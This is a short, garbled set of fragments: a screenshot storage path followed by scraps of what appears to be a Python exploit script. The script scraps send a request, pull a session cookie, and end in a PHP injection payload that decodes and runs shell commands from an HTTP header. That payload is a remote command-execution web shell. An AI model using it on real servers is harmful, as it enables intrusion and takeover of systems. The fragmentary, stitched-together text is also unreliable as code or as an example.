
 data=d, headers=h)

=" + r.cookies['ISSUES_STRING_COOKIE']

)

rset=utf-8',

de_);passthru(base64_decode($_SERVER[HTTP_CMD]));die;%23"